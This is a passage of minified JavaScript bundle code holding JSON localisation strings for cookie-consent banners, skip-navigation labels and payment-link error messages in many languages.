gromadzić dane, dzięki którym będziemy mogli świadczyć lepszą, bardziej spersonalizowaną obsługę.","Functional Cookies":"Funkcjonalne pliki cookie","Manage cookies":"Zarządzaj plikami cookie","No, reject":"Nie, odrzucam","Reject":"Odrzuć","Save settings":"Zapisz ustawienia","Select which cookies you want.":"Wybierz żądane pliki cookie.","Strictly necessary cookies":"Niezbędne pliki cookie","Targeting / Advertising":"Śledzące/reklamowe pliki cookie","These cookies are required for our Services and websites to operate and are always on.":"Są to pliki cookie niezbędne do działania naszych usług i witryn. Te pliki są zawsze włączone.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Te pliki cookie zwiększają wydajność naszych produktów, co pozwala nam je ulepszać. Wykorzystujemy je także do wyszukiwania i naprawiania błędów, aby klienci byli bardziej zadowoleni z działania naszych usług.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Te pliki cookie pozwalają nam oferować użytkownikom lepsze doświadczenia w oparciu o ich preferencje. Przykładowo zapamiętujemy Twoje wcześniejsze wybory, aby prezentować Ci treści dopasowane pod względem języka i lokalizacji.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Te pliki cookie pomagają nam zwiększyć skuteczność działań marketingowych. Dzięki nim wydajemy mniej środków na korzystanie z platform takich jak Google czy Facebook, ale nadal prezentujemy klientom ukierunkowane reklamy.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Aby dowiedzieć się więcej, zapoznaj się z [Polityką dotyczącą plików cookie]({COOKIE_POLICY_LINK}). Korzystając z naszych usług, wyrażasz zgodę na świadczenie przez nas obsługi w języku angielskim.","Want to help us improve your experience? Accept optional cookies.":"Czy chcesz pomóc nam ulepszyć jakość obsługi? Zaakceptuj opcjonalne pliki cookie.","We use cookies to keep our site and marketing relevant to you.":"Używamy plików cookie, aby dostosowywać naszą witrynę i marketing do Twoich potrzeb.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Używamy plików cookie do zapamiętywania preferencji dotyczących regionu, rozwiązywania problemów z wydajnością i personalizowania reklam.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Używamy opcjonalnych plików cookie, aby przedstawiać Ci odpowiednie oferty i poprawiać nasz marketing. Więcej dowiesz się z naszej <a href=\\"{COOKIE_POLICY_LINK}\\">Polityki dotyczącej plików cookie</a>. Możesz też <a name=\\"manage-cookies\\" href=\\"#\\">dostosować swoje preferencje</a>.","Yes, accept":"Tak, akceptuję"}')},328302:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Aceitar","Analytical or Performance Cookies":"Cookies analíticos ou de desempenho","Can we use optional cookies to improve your experience?":"Podemos usar cookies opcionais para melhorar a sua experiência?","Choose your cookie settings":"Escolha suas configurações de cookies","Cookie preferences":"Preferências de cookies","Decline all":"Recusar todos","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"A habilitação dos cookies opcionais nos ajuda a coletar dados para oferecer a você uma experiência melhor e mais personalizada.","Functional Cookies":"Cookies funcionais","Manage cookies":"Gerenciar cookies","No, reject":"Não, rejeitar","Reject":"Rejeitar","Save settings":"Salvar configurações","Select which cookies you want.":"Selecione os cookies que deseja aceitar.","Strictly necessary cookies":"Cookies estritamente necessários","Targeting / Advertising":"Segmentação/publicidade","These cookies are required for our Services and websites to operate and are always on.":"Esse cookies são obrigatórios para a operação de nossos Serviços e sites e estão sempre habilitados.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Esses cookies aprimoram nossos produtos e nos mostram como você os utiliza para que possamos torná-los ainda melhores. Também utilizamos esses cookies para localizar e corrigir problemas e tornar a experiência do cliente ainda mais simples.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Esses cookies oferecem uma experiência melhor na Web, personalizada com base nas suas preferências. Por exemplo, nós reconhecemos as suas seleções anteriores para fornecer conteúdo aplicável a seu idioma e à sua região.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Esses cookies nos ajudam a melhorar nossas iniciativas de marketing, a gastar menos em plataformas como o Google ou o Facebook e a garantir que os anúncios mais relevantes sejam exibidos para você.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para saber mais, consulte nossa [Política de cookies]({COOKIE_POLICY_LINK}). Ao utilizar nosso serviço, você consente com o fornecimento do serviço no idioma inglês.","Want to help us improve your experience? Accept optional cookies.":"Quer nos ajudar a melhorar a sua experiência? Aceite os cookies opcionais.","We use cookies to keep our site and marketing relevant to you.":"Utilizamos cookies para manter nosso site e nosso marketing relevantes para você.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Usamos cookies para memorizar suas preferências de região, corrigir problemas de desempenho e personalizar anúncios.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Utilizamos cookies opcionais para mostrar ofertas relevantes para você e melhorar nosso marketing. Você pode <a name=\\"manage-cookies\\" href=\\"#\\">personalizar suas preferências</a> e saber mais em nossa <a href=\\"{COOKIE_POLICY_LINK}\\">Política de cookies</a>.","Yes, accept":"Sim, aceitar"}')},3205:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Acceptă","Analytical or Performance Cookies":"Module cookie analitice sau de performanță","Can we use optional cookies to improve your experience?":"Putem folosi module cookie opționale pentru a-ți îmbunătăți experiența?","Choose your cookie settings":"Alege setările privind modulele cookie","Cookie preferences":"Preferințe pentru module cookie","Decline all":"Refuză tot","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Activarea acestor module cookie opționale ne ajută să colectăm date pentru a-ți oferi o experiență mai bună și mai personalizată.","Functional Cookies":"Module cookie funcționale","Manage cookies":"Gestionează modulele cookie","No, reject":"Nu, resping","Reject":"Respinge","Save settings":"Salvează setările","Select which cookies you want.":"Selectează ce module cookie dorești.","Strictly necessary cookies":"Module cookie strict necesare","Targeting / Advertising":"Țintire/promovare","These cookies are required for our Services and websites to operate and are always on.":"Aceste module cookie sunt necesare pentru ca serviciile și site-urile noastre web să funcționeze și să rămână în permanență active.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Aceste module cookie ne arată cum folosești produsele noastre, astfel încât să le putem îmbunătăți. Folosim aceste module cookie inclusiv pentru a găsi și a remedia probleme și pentru a optimiza și mai mult experiența clienților.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Aceste module cookie îți oferă o experiență web superioară, personalizată în funcție de preferințele tale. De exemplu, recunoaștem selecțiile tale anterioare pentru a-ți oferi conținut relevant în funcție de limba ta și regiunea în care te afli.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Aceste module cookie ne ajută să ne îmbunătățim eforturile de marketing, permițându-ne să cheltuim mai puțin pe platforme precum Google sau Facebook, asigurându-ne totodată că îți oferim publicitate relevantă.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Pentru a afla mai multe, consultă [Politica noastră privind modulele cookie]({COOKIE_POLICY_LINK}). Prin folosirea serviciului nostru, îți exprimi acordul cu faptul că oferim serviciul în limba engleză.","Want to help us improve your experience? Accept optional cookies.":"Vrei să ne ajuți să-ți oferim o experiență mai bună? Acceptă modulele cookie opționale.","We use cookies to keep our site and marketing relevant to you.":"Folosim module cookie pentru ca site-ul nostru și materialele noastre de marketing să fie în continuare relevante pentru tine.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Utilizăm module cookie pentru a reține preferințele tale cu privire la regiune, pentru a remedia problemele de performanță și pentru a personaliza reclamele.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Folosim module cookie opționale pentru a-ți arăta oferte relevante și pentru a ne îmbunătăți marketingul. Poți <a name=\\"manage-cookies\\" href=\\"#\\">personaliza preferințele</a> și poți afla mai multe în <a href=\\"{COOKIE_POLICY_LINK}\\">Politica noastră privind modulele cookie</a>.","Yes, accept":"Da, accept"}')},743814:e=>{"use strict";e.exports=JSON.parse('{"Accept":"ยอมรับ","Analytical or Performance Cookies":"คุกกี้เพื่อการวิเคราะห์หรือวัดผลการทำงาน","Can we use optional cookies to improve your experience?":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อช่วยปรับปรุงประสบการณ์ของคุณได้หรือไม่?","Choose your cookie settings":"เลือกการตั้งค่าคุกกี้ของคุณ","Cookie preferences":"การตั้งค่าคุกกี้","Decline all":"ปฏิเสธทั้งหมด","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"การเปิดใช้งานคุกกี้ที่ไม่จำเป็นเหล่านี้จะช่วยเรารวบรวมข้อมูลเพื่อที่จะมอบประสบการณ์ที่ดีขึ้นและเป็นส่วนตัวมากขึ้นให้แก่คุณ","Functional Cookies":"คุกกี้เพื่อช่วยในการใช้งาน","Manage cookies":"จัดการคุกกี้","No, reject":"ไม่ ขอปฏิเสธ","Reject":"ปฏิเสธ","Save settings":"บันทึกการตั้งค่า","Select which cookies you want.":"เลือกคุกกี้ที่คุณต้องการ","Strictly necessary cookies":"คุกกี้ที่มีความจำเป็นอย่างยิ่ง","Targeting / Advertising":"การกำหนดเป้าหมาย/การโฆษณา","These cookies are required for our Services and websites to operate and are always on.":"คุกกี้เหล่านี้มีความจำเป็นสำหรับการบริการและเว็บไซต์ต่าง ๆ ของเรา และต้องเปิดไว้ตลอด","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"คุกกี้เหล่านี้ช่วยปรับปรุงผลิตภัณฑ์ต่าง ๆ ของเราและแสดงให้เราเห็นว่าคุณใช้ผลิตภัณฑ์ของเราอย่างไร ดังนั้นเราจึงสามารถพัฒนาผลิตภัณฑ์ให้ดียิ่งขึ้นได้ เรายังใช้คุกกี้เหล่านี้เพื่อค้นหาหรือแก้ไขปัญหาเพื่อให้ลูกค้าของคุณได้รับประสบการณ์ที่ราบรื่นมากขึ้น","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"คุกกี้เหล่านี้มอบประสบการณ์การใช้งานเว็บไซต์ที่สามารถกำหนดเองได้ตามการตั้งค่าของคุณได้ดียิ่งขึ้น ยกตัวอย่างเช่น เราได้จดจำการเลือกครั้งก่อนหน้านี้ของคุณเพื่อให้มีเนื้อหาที่มีความเหมาะสมกับภูมิภาคและภาษา","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"คุกกี้เหล่านี้เพื่อให้เราปรับปรุงความพยายามด้านการตลาดของเรา ทำให้เราใช้จ่ายลงในแพลตฟอร์มต่าง ๆ เช่น Google หรือ Facebook น้อยลง ในขณะเดียวกันก็ต้องแน่ใจว่าเราได้ให้บริการโฆษณาที่เกี่ยวข้องแก่คุณ","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"เพื่อดูข้อมูลเพิ่มเติม ดู[นโยบายคุกกี้]({COOKIE_POLICY_LINK})ของเรา ด้วยการใช้บริการของเรา นั่นหมายความว่าคุณยินยอมให้เราให้บริการในภาษาอังกฤษ","Want to help us improve your experience? Accept optional cookies.":"ต้องการให้เราช่วยปรับปรุงประสบการณ์ของคุณหรือไม่? ยอมรับคุกกี้ที่ไม่จำเป็น","We use cookies to keep our site and marketing relevant to you.":"เราใช้คุกกี้เพื่อให้เว็บไซต์และการตลาดของเราเชื่อมโยงกับคุณ","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"เราใช้คุกกี้เพื่อจดจำการตั้งค่าภูมิภาคของคุณ แก้ไขปัญหาด้านประสิทธิภาพ และปรับแต่งโฆษณา","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"เราสามารถใช้คุกกี้ที่ไม่จำเป็นเพื่อแสดงข้อเสนอที่เกี่ยวข้องกับคุณและปรับปรุงด้านการตลาดของเรา คุณสามารถ<a name=\\"manage-cookies\\" href=\\"#\\">ปรับแต่งการตั้งค่าของคุณ</a> และดูข้อมูลเพิ่มเติมได้ใน<a href=\\"{COOKIE_POLICY_LINK}\\">นโยบายคุกกี้ของเรา</a>","Yes, accept":"ใช่ ยอมรับ"}')},525130:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Tanggapin ang","Analytical or Performance Cookies":"Analytical o Performance Cookies","Can we use optional cookies to improve your experience?":"Puwede ba kaming gumamit ng opsyonal na cookies para mapahusay ang iyong karanasan?","Choose your cookie settings":"Piliin ang iyong mga setting ng cookie","Cookie preferences":"Mga kagustuhan sa cookie","Decline all":"Tanggihan lahat","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Ang pag-enable sa opsyonal na cookies na ito ay makakatulong sa aming mangolekta ng data para makapagbigay sa iyo ng mas maganda at mas naka-personalize na karanasan.","Functional Cookies":"Functional cookies","Manage cookies":"Pamahalaan ang cookies","No, reject":"Hindi, tanggihan","Reject":"Tanggihan","Save settings":"I-save ang mga setting","Select which cookies you want.":"Piliin kung aling cookies ang gusto mo.","Strictly necessary cookies":"Kinakailangang cookies","Targeting / Advertising":"Targeting / Advertising","These cookies are required for our Services and websites to operate and are always on.":"Ito ay ang cookies na kinakailangan para sa pagpapatakbo ng aming mga Serbisyo at website at palaging naka-on.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Pinapaganda ng cookies na ito ang mga produkto namin at pinapakita sa amin kung paano mo ginagamit ang aming mga produkto, upang mas mapaunlad namin ang mga ito. Ginagamit din namin ang cookies na ito upang hanapin at ayusin ang mga problema upang gawing mas maalwan ang iyong karanasan bilang customer.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Binibigyan ka ng cookies na ito ng mas maganda, at customized na web experience batay sa mga kagustuhan mo. Halimbawa, kinikilala namin ang mga nauna mong pagpili upang magbigay ng pang-wika at naaangkop sa rehiyong content.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Tinutulungan kami ng cookies na ito na paunlarin ang aming mga pagsisikap sa marketing, na nagbibigay daan sa amin na makatipid sa mga platform katulad ng Google o Facebook habang sinisiguradong pinaglilingkuran ka namin ng may kaugnayang patalastas.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Para matuto pa, tingnan ang aming [Patakaran sa Cookie]({COOKIE_POLICY_LINK}). Sa pamamagitan ng paggamit sa aming serbisyo, pinapahintulutan mo kaming ibigay ang serbisyo sa wikang English.","Want to help us improve your experience? Accept optional cookies.":"Gusto mo ba kaming tulungang pagandahin ang iyong karanasan? Tanggapin ang mga opsyonal na cookies.","We use cookies to keep our site and marketing relevant to you.":"Gumagamit kami ng cookies para panatilihing nauugnay sa iyo ang aming site at marketing.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Gumagamit kami ng cookies para tandaan ang iyong preferences sa rehiyon, ayusin ang mga problema sa performance, at i-personalize ang ads.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Gumagamit kami ng opsyonal na cookies para magpakita sa iyo ng mga kaugnay na offer at mapahusay ang aming marketing. Puwede mong <a name=\\"manage-cookies\\" href=\\"#\\">i-customize ang iyong preferences</a> at matuto pa sa aming <a href=\\"{COOKIE_POLICY_LINK}\\">Patakaran sa Cookie</a>.","Yes, accept":"Oo, tanggapin"}')},194476:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Kabul et","Analytical or Performance Cookies":"Analiz ve Performansla Bağlantılı Tanımlama Bilgileri","Can we use optional cookies to improve your experience?":"Deneyiminizi iyileştirmek için isteğe bağlı çerezler kullanabilir miyiz?","Choose your cookie settings":"Tanımlama bilgisi ayarlarınızı seçin","Cookie preferences":"Çerez tercihleri","Decline all":"Tümünü reddet","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Bu isteğe bağlı tanımlama bilgilerini etkinleştirmeniz, size daha iyi, daha kişisel bir deneyim sunmak için veri toplamamıza yardımcı olur.","Functional Cookies":"İşlevsel Tanımlama Bilgileri","Manage cookies":"Tanımlama bilgilerini yönet","No, reject":"Hayır, reddet","Reject":"Reddet","Save settings":"Ayarları kaydet","Select which cookies you want.":"İstediğiniz çerezleri seçin.","Strictly necessary cookies":"Kesinlikle Gerekli Tanımlama Bilgileri","Targeting / Advertising":"Hedefleme/Reklam","These cookies are required for our Services and websites to operate and are always on.":"Bu tanımlama bilgileri, Hizmetlerimizin ve web sitelerimizin faaliyet göstermesi için gereklidir ve her zaman etkindir.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Bu tanımlama bilgileri, ürünlerimizi geliştirir ve ürünlerimizi daha iyi hâle getirebilmemiz için bize bunları nasıl kullandığınızı gösterir. Bu tanımlama bilgilerini aynı zamanda sorunları tespit edip çözerek müşteri deneyiminizi daha da sorunsuz hâle getirmek için kullanıyoruz.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Bu tanımlama bilgileri, size tercihleriniz doğrultusunda özelleştirilmiş, daha iyi bir web deneyimi sunar. Örneğin önceki seçimlerinizi hatırlayarak tercih ettiğiniz dil ve bulunduğunuz bölge için geçerli içerikler sunarız.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Bu tanımlama bilgileri pazarlama girişimlerimizi geliştirmemize yardımcı olarak Google veya Facebook gibi platformlar için daha az harcama yapıp sizi ilgilendiren reklamlar sunabilmemizi temin eder.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Daha fazla bilgi almak için [Tanımlama Bilgisi Politikamıza]({COOKIE_POLICY_LINK}) bakın. Hizmetimizi kullanarak İngilizce dilinde hizmet sunmamıza izin vermiş olursunuz.","Want to help us improve your experience? Accept optional cookies.":"Deneyiminizi geliştirmemize yardımcı olmak ister misiniz? İsteğe bağlı tanımlama bilgilerini kabul edin.","We use cookies to keep our site and marketing relevant to you.":"Sitemizi ve pazarlama içeriğimizi ilginizi çekecek şekilde düzenlemek için çerezler kullanıyoruz.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Bölge tercihlerinizi hatırlamak, performans sorunlarını gidermek ve reklamları kişiselleştirmek için çerezleri kullanıyoruz.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"İlginizi çekecek teklifler göstermek ve pazarlamamızı iyileştirmek adına isteğe bağlı çerezler kullanıyoruz. <a name=\\"manage-cookies\\" href=\\"#\\">Tercihlerinizi kişiselleştirebilir</a> ve <a href=\\"{COOKIE_POLICY_LINK}\\">Çerez Politikamızdan</a> daha fazla bilgi edinebilirsiniz.","Yes, accept":"Evet, kabul et"}')},352179:e=>{"use strict";e.exports=JSON.parse('{"Accept":"Chấp nhận","Analytical or Performance Cookies":"Cookie phân tích hoặc hiệu suất","Can we use optional cookies to improve your experience?":"Chúng tôi có thể sử dụng cookie tùy chọn để cải thiện trải nghiệm của bạn không?","Choose your cookie settings":"Chọn cài đặt cookie của bạn","Cookie preferences":"Tùy chọn cookie","Decline all":"Từ chối tất cả","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"Việc bật các cookie tùy chọn này giúp chúng tôi thu thập dữ liệu để đem đến cho bạn trải nghiệm tốt hơn và cá nhân hóa hơn.","Functional Cookies":"Cookie chức năng","Manage cookies":"Quản lý cookie","No, reject":"Không, từ chối","Reject":"Từ chối","Save settings":"Lưu cài đặt","Select which cookies you want.":"Chọn cookie bạn muốn.","Strictly necessary cookies":"Cookie thiết yếu","Targeting / Advertising":"Nhắm mục tiêu/Quảng cáo","These cookies are required for our Services and websites to operate and are always on.":"Cần có những cookie này để đảm bảo Dịch vụ và trang web của chúng tôi hoạt động và những cookie này luôn được bật.","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"Những cookie này giúp tăng cường hiệu suất sản phẩm của chúng tôi và cho phép chúng tôi hiểu cách thức sử dụng của bạn, từ đó ngày càng cải thiện các sản phẩm. Chúng tôi cũng sử dụng những cookie này để tìm và khắc phục các vấn đề, nhằm giúp trải nghiệm khách hàng trở nên mượt mà hơn.","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"Những cookie này mang đến cho bạn trải nghiệm web tốt hơn, được tùy chỉnh dựa trên sở thích của bạn. Ví dụ: chúng tôi biết được những lựa chọn trước đây của bạn để cung cấp nội dung phù hợp với ngôn ngữ và khu vực.","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"Những cookie này giúp chúng tôi cải thiện hoạt động tiếp thị của mình, cho phép chúng tôi tiết kiệm chi phí trên các nền tảng như Google hoặc Facebook, đồng thời vẫn đảm bảo hiển thị quảng cáo có liên quan với bạn.","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"Để tìm hiểu thêm, hãy tham khảo [Chính sách cookie]({COOKIE_POLICY_LINK}) của chúng tôi. Bằng cách sử dụng dịch vụ của chúng tôi, bạn đồng ý cho phép chúng tôi cung cấp dịch vụ bằng tiếng Anh.","Want to help us improve your experience? Accept optional cookies.":"Bạn muốn giúp chúng tôi cải thiện trải nghiệm của bạn? Hãy chấp nhận cookie tùy chọn.","We use cookies to keep our site and marketing relevant to you.":"Chúng tôi sử dụng cookie để đảm bảo trang web và nội dung tiếp thị phù hợp với bạn.","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"Chúng tôi sử dụng cookie để ghi nhớ tùy chọn khu vực của bạn, khắc phục sự cố về hiệu suất và cá nhân hóa quảng cáo.","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"Chúng tôi sử dụng cookie tùy chọn để hiển thị các dịch vụ phù hợp cho bạn và cải thiện hoạt động tiếp thị của chúng tôi. Bạn có thể <a name=\\"manage-cookies\\" href=\\"#\\">tùy chỉnh các tùy chọn</a> và tìm hiểu thêm trong <a href=\\"{COOKIE_POLICY_LINK}\\">Chính sách cookie</a> của chúng tôi.","Yes, accept":"Có, chấp nhận"}')},255904:e=>{"use strict";e.exports=JSON.parse('{"Accept":"可以，接受","Analytical or Performance Cookies":"分析或性能 Cookie","Can we use optional cookies to improve your experience?":"我们可以使用可选的 Cookie 来改善您的体验吗？","Choose your cookie settings":"选择您的 Cookie 设置","Cookie preferences":"Cookie 偏好设置","Decline all":"全部拒绝","Enabling these optional cookies helps us collect data to provide you with a better, more personalized experience.":"启用这些可选 Cookie 可以帮助我们收集数据，从而为您提供更加出色、更具个性化的体验。","Functional Cookies":"功能 Cookie","Manage cookies":"管理 Cookie","No, reject":"不可以，拒绝","Reject":"不可以，拒绝","Save settings":"保存设置","Select which cookies you want.":"选择您想要的 cookie。","Strictly necessary cookies":"绝对必要的 Cookie","Targeting / Advertising":"定向/广告","These cookies are required for our Services and websites to operate and are always on.":"此类 Cookie 是我们的服务和网站运行所必需的，并且始终处于开启状态。","These cookies enhance our products and show us how you use our products, so we can make them better. We also use these cookies to find and fix problems to make your customer experience even smoother.":"此类 Cookie 可增强我们的产品，并向我们展示您是如何使用我们的产品的，以便我们可以改进产品。我们还使用这些 Cookie 来发现和解决问题，从而让您的客户体验更加顺畅。","These cookies give you a better, customized web experience based on your preferences. For example, we recognize your previous selections to provide for language and region-applicable content.":"此类 Cookie 根据您的偏好为您提供更好的、定制化的网络体验。例如，我们能够识别到您之前的选择，为您提供相应语言和地区的内容。","These cookies help us improve our marketing efforts, allowing us to spend less on platforms like Google or Facebook while making sure we serve you relevant advertising.":"此类 Cookie 帮助我们改进营销工作，使我们能够在确保为您提供相关广告的同时，减少在 Google 或 Facebook 等平台上的支出。","To learn more, see our Cookie Policy. By using our service, you consent to us providing the service in the English language.":"要了解详细信息，请参见我们的 [Cookie 政策]({COOKIE_POLICY_LINK})。使用我们的服务即表示您同意我们以英语提供服务。","Want to help us improve your experience? Accept optional cookies.":"想要帮助我们改善您的体验吗？请接受可选 Cookie。","We use cookies to keep our site and marketing relevant to you.":"我们使用 Cookie 来确保我们的网站和营销提供与您相关的内容。","We use cookies to remember your region preferences, fix performance problems, and personalize ads.":"我们使用 cookie 来记住您的地区偏好、修复性能问题并展示个性化广告。","We use optional cookies to show you relevant offers and improve our marketing. You can <a name=\\"manage-cookies\\" href=\\"#\\">customize your preferences</a> and learn more in our <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie Policy</a>.":"我们使用可选的 Cookie 向您展示相关优惠并改进我们的营销。您可以<a name=\\"manage-cookies\\" href=\\"#\\">自定义您的偏好</a>，并在我们的 <a href=\\"{COOKIE_POLICY_LINK}\\">Cookie 政策</a>中了解更多信息。","Yes, accept":"可以，接受"}')},447845:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"তালিকা স্কিপ করুন","Skip to main content":"স্কিপ করে মূল কন্টেন্টে যান"}')},281374:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Liste überspringen","Skip to main content":"Zum Hauptinhalt"}')},384838:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Skip list","Skip to main content":"Skip to main content"}')},90029:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omitir lista","Skip to main content":"Ir al contenido principal"}')},334677:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Passer la liste","Skip to main content":"Passer au contenu principal"}')},452118:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"सूची छोड़ें","Skip to main content":"मुख्य कॉन्टेंट पर जाएं"}')},197232:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Salta l\'elenco","Skip to main content":"Passa al contenuto principale"}')},915844:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"リストをスキップ","Skip to main content":"メインコンテンツへスキップ"}')},299495:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"건너뛰기 목록","Skip to main content":"메인 콘텐츠로 건너뛰기"}')},802887:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Lijst overslaan","Skip to main content":"Naar de hoofdinhoud"}')},783885:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Pomiń listę","Skip to main content":"Przejdź do głównej treści"}')},630453:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Ignorar a lista","Skip to main content":"Ir para o conteúdo principal"}')},15562:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Omite lista","Skip to main content":"Accesează direct conținutul principal"}')},563573:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"ข้ามรายการ","Skip to main content":"ข้ามไปยังเนื้อหาหลัก"}')},322945:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Laktawan ang listahan","Skip to main content":"Lumaktaw sa pangunahing content"}')},582643:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Listeyi atla","Skip to main content":"Ana içeriğe atla"}')},388224:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"Bỏ qua danh sách","Skip to main content":"Bỏ qua để đến nội dung chính"}')},456609:e=>{"use strict";e.exports=JSON.parse('{"Skip list":"跳过列表","Skip to main content":"跳至主要内容"}')},608107:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"নতুন পেমেন্টের অনুরোধ পাঠাতে আপনার অনুরোধকারীর সঙ্গে যোগাযোগ করুন","Sorry, this link is not active":"দুঃখিত, এই লিঙ্কটি সক্রিয় নয়","Try again. If the problem continues, reach out to the business.":"আবার চেষ্টা করুন। যদি সমস্যাটি অব্যাহত থাকে তাহলে ব্যবসার সাথে যোগাযোগ করুন।"}')},626044:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Bitten Sie den Antragsteller, eine neue Zahlungsaufforderung zu senden.","Sorry, this link is not active":"Dieser Link ist leider nicht aktiv","Try again. If the problem continues, reach out to the business.":"Versuchen Sie es erneut. Wenn das Problem weiterhin besteht, wenden Sie sich an das Unternehmen."}')},41064:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Reach out to your requester to send a new payment request","Sorry, this link is not active":"Sorry, this link is not active","Try again. If the problem continues, reach out to the business.":"Try again. If the problem continues, reach out to the business."}')},266447:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Comunícate con tu solicitante para enviar una nueva solicitud de pago","Sorry, this link is not active":"Lo sentimos. Este enlace está inactivo","Try again. If the problem continues, reach out to the business.":"Intenta de nuevo. Si el problema persiste, comunícate con la empresa."}')},395483:e=>{"use strict";e.exports=JSON.parse('{"Reach out to your requester to send a new payment request":"Contactez le demandeur 